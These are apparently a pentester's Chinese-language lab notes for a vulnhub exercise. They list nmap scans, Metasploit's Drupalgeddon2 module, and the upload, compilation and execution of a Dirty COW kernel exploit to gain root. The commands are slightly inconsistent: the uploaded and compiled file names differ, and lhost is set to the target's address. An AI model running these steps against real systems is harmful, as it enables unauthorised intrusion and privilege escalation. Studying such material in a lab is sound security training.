 #案例4-Linux提权脏牛内核漏洞演示-linux-exploit-suggester
内核提权整个过程：（linux-exploit-suggester获取信息哦）
vulnhub靶机-探针目标-CMS漏洞利用-脚本探针提权漏洞-利用内核提权-GG
内核漏洞提权过程：寻可用-下exp-上/tmp-编译exp-执行(无权限用chmod)
nmap 192.168.76.0/24
nmap -p1-65535 192.168.76.141
search drupal
use exploit/unix/webapp/drupal_drupalgeddon2
set lhost 192.168.76.141
set lport 1898
set target 0
run
upload /tmp/40837.cpp /tmp/40837.cpp
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp
-lutil
python -c 'import pty; pty.spawn("/bin/bash")'
./dcow